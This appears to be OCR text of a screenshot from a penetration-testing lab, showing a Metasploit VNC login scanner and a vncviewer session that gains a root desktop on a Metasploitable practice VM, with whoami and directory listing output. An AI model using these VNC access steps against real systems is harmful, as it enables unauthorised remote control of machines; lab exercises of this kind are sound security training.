 File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.224.132
[*] exec: vncviewer 192.168.224.132
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Description
Solution
Output
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
108" cdrom home lib mnt proc srv usr
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
root@metasploitable:/#
Workspace 1 25 Apr, Tue 10:57:04 root@metasploitable: /